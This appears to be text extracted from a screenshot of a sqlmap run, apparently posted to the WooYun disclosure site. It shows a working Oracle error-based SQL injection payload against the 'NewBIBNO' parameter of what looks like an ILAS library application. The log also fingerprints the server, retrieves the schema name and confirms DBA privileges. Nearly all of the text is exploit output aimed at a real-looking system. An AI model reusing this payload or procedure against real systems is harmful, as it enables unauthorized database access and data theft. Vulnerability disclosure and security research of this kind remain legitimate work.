 ype)'
[16:41:58] [INFO] GET parameter 'NewBIBNO' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
GET parameter 'NewBIBNO' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 6 HTTP(s) reque
sts:
---
Parameter: NewBIBNO (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: NEWBOOK=newbook&NewBIBNO=272088 AND 2223=(SELECT UPPER(XMLType(CHR(
60)||CHR(58)||CHR(113)||CHR(122)||CHR(98)||CHR(122)||CHR(113)||(SELECT (CASE WHE
N (2223=2223) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(118)||CHR(1
07)||CHR(113)||CHR(62))) FROM DUAL)&BookRecno=17753
---
[16:42:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:42:11] [INFO] fetching current database
[16:42:23] [INFO] retrieved: ILAS
[16:42:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ILAS'
[16:42:23] [INFO] testing if current user is DBA
current user is DBA: True
[16:42:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org